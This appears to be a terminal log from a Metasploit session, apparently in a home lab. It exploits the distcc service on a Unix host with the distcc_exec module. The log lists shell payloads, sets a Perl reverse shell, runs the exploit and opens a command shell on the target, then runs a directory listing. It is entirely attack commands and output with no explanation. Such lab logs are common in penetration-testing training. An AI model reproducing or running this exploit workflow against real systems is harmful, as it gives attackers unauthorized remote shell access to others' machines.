 [msf6 exploit(unix/misc/distcc_exec) > show payloads
Compatible Payloads
===================
#   Name                                       Disclosure Date  Rank    Check  Description
-   ----                                       ---------------  ----    -----  -----------
0   payload/cmd/unix/bind_perl                                  normal  No     Unix Command Shell, Bind TCP (via Perl)
1   payload/cmd/unix/bind_perl_ipv6                             normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
2   payload/cmd/unix/bind_ruby                                  normal  No     Unix Command Shell, Bind TCP (via Ruby)
3   payload/cmd/unix/bind_ruby_ipv6                             normal  No     Unix Command Shell, Bind TCP (via Ruby) IPv6
4   payload/cmd/unix/generic                                    normal  No     Unix Command, Generic Command Execution
5   payload/cmd/unix/reverse                                    normal  No     Unix Command Shell, Double Reverse TCP (telnet)
6   payload/cmd/unix/reverse_bash                               normal  No     Unix Command Shell, Reverse TCP (/dev/tcp)
7   payload/cmd/unix/reverse_bash_telnet_ssl                    normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
8   payload/cmd/unix/reverse_openssl                            normal  No     Unix Command Shell, Double Reverse TCP SSL (openssl)
9   payload/cmd/unix/reverse_perl                               normal  No     Unix Command Shell, Reverse TCP (via Perl)
10  payload/cmd/unix/reverse_perl_ssl                           normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
11  payload/cmd/unix/reverse_ruby                               normal  No     Unix Command Shell, Reverse TCP (via Ruby)
12  payload/cmd/unix/reverse_ruby_ssl                           normal  No     Unix Command Shell, Reverse TCP SSL (via Ruby)
13  payload/cmd/unix/reverse_ssl_double_telnet                  normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
[msf6 exploit(unix/misc/distcc_exec) > set payload 9
payload => cmd/unix/reverse_perl
[msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Command shell session 1 opened (192.168.56.1:4444 -> 192.168.56.103:58531) at 2022-06-14 13:23:55 +0100
ls
4612.jsvc_up
gconfd-msfadmin
orbit-msfadmin